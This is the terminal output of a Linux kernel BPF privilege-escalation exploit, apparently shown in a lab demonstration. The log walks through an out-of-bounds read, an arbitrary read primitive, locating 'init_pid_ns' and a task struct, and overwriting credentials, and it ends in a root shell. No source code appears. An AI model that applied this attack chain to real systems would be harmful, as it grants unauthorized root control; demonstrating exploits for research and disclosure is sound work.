 simon@exploitlab:~$ ./exploit
[+] Created BPF maps and confirmed BPF is enabled on this kernel.
Trash
[+] OOB read succeeded! The kernel is vulnerable
[*] map_ops=0xffffffffbdc572a0
[+] Tested arbitrary read primitive successfully
[*] Looking for 'init_pid_ns' entry in kstrtab section...
[*] Found 'init_pid_ns' string at 0xffffffffbe0f6635
[*] Looking for 'init_pid_ns' symbol in ksymtab section...
[*] init_pid_ns=0xffffffffbe662ac0
[+] Found task struct at 0xffff8d6a56c5e000
[*] Now overwriting credentials. See you on the other side!
# whoami
root
#